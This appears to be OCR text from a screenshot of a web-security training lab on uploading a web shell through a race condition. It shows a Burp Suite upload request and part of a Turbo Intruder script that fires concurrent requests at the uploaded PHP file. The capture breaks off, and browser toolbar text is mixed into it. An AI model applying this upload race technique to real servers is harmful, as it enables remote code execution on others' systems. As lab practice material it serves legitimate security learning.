 Lab: Web shell upload via race conditi
Web shell upload via race conditi
polyglot.jpg (1541×925)
acf51ffc1ebc9a0fc016479000c900fb.web-security-academy.net/my-account
Personal Shopping Bills Banking Entertainment Classifieds Emails Career Government Wireless Donate Daily IPs Program
Home | My account | Log out
Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Burp Suite Community Edition v2022.3.8 - Temporary Project
Turbo Intruder - acf51ffc1ebc9a0fc016479000c900fb.web-security-academy.net
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: acf51ffc1ebc9a0fc016479000c900fb.web-security-academy.net
3 Cookie: session=TOv0JxWeZKVarMpA28W0pveOsx7igGXe
4 Content-Length: 509
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://acf51ffc1ebc9a0fc016479000c900fb.web-security-academy.net
Search... 0 matches
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint, concurrentConnections=10,)
3
4 request2 = '''GET /files/avatars/test.php HTTP/1.1
5 Host: acf51ffc1ebc9a0fc016479000c900fb.web-security-academy.net
6 Cookie: session=TOv0JxWeZKVarMpA28W0pveOsx7igGXe
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Gpc: 1
12 Sec-Fetch-Site: same-origin
Attack
Ready